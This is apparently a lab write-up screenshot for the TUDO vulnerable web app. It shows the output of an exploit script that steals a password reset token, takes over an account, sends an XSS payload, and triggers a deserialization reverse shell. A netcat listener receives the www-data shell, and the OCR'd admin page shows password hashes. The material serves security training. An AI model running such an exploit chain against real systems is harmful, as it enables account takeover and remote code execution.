 x2nac0nda@x2nac0nda-virtual-machine:~/OSWE-Labs/Todo/Script$ sudo python3 full-exploit-with-deserialize.py 172.17.0.2 172.17.0.1 1337
TUDO
@0x2nac0nda
[+] Extract Username
user2
[+] Reset token for user2
58xrVfuUskA7zsNLQR3KwgBh1Q8fP5Dp
[+] Password changed to IYmzEWfY
[+] Login Success
[+] Login Success :)
[+] XSS payload send ..
[*] Server Running...
[+] Send serialize payload
[+] trigger serialized shell :)
x2nac0nda@x2nac0nda-virtual-machine:~/OSWE-Labs/Todo/Script$ sudo nc -nlvp 1337
Listening on 0.0.0.0 1337
Connection received on 172.17.0.2 32970
bash: cannot set terminal process group (131): Inappropriate ioctl for device
bash: no job control in this shell
www-data@4636340844f1:/var/www/html$ id
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
www-data@4636340844f1:/var/www/html$
TD TUDO/Home
172.17.0.2/index.php
TUDO -- An anonymous forum for discussing classes at the Technical University of Vienna © Logged in as: admin, Log out
William Moody, 2021
[Admin Section]
Uid Username Password (SHA256)
1 admin 8c6976e5b5410415bde908bd4dee15dfb167a9c873fc4bb8a81f6f2ab448a91
2 user1 0a041b9462caa4a31bac3567e0b6e6fd9100787db2ab433d96f6d178cabfce
3 user2 db416929a82f1d873fd5bde3dfb05a483ab78a5f782f4582ca7da2e24806fc2
Import user:
User Object Import User
[MoTD]
Hello, admin! Welcome to TUDO -admin :)
RAoJe WBUaY yuleT
In the admin section, reload the page to
trigger RCE via deserialization
[All Posts]
ode Lva Name Professor ECTS Co
187.B12 Denkweisen der Informatik Purgathofer, Peter 5.5 Very easy bit frustra
186.866 Algorithmen und Datenstrukturen Kronegger, Martin 8.0 Pretty har interestin
184.735 Einführung in die Künstliche Intelligenz Eiter, Thomas 3.0 Very lucky Dont unde